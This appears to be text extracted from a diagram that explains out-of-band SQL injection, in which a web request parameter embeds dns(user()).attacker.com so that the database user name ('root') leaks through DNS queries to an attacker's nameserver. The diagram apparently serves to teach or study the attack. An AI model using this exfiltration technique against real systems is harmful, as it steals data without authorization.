 DNS Query
DNS Server
(com)
4) Referral:
ns.attacker.com
3) DNS query:
root.attacker.com
Attacker's
DNS Server
1) HTTP request:
param=......dns(user()).attacker.com
5) DNS query:
root.attacker.com
2) DNS query:
root.attacker.com
DNS Server
(default)
WEB
Server